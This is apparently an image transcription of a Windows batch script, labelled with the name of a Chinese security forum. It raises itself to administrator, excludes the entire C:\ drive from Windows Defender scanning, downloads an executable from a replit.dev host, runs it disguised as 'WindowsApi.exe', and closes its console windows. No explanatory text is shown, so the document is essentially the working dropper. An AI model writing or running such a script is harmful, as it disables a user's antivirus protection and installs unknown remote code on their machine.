 1 @echo off
2 if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
3 if not "%1"=="am_admin" (
4 powershell -Command "Start-Process -Verb RunAs -FilePath '%0' -ArgumentList 'am_admin'
"
5 exit /b
6 )
7 set "scriptDir=%~dp0"
8 powershell -Command "Add-MpPreference -ExclusionPath 'C:\'"
9 TIMEOUT /T 5
10 powershell -Command "(New-Object System.Net.WebClient).DownloadFile('https://1f2a857a-71
53-42a6-8363-becc7ed94b49-00-1vtxb7rs21ezi.spock.replit.dev/download',
'C:\WindowsApi\WindowsApi.exe')"
11 start "" "C:\WindowsApi\WindowsApi.exe"
12 taskkill /IM cmd.exe
13 exit
先知社区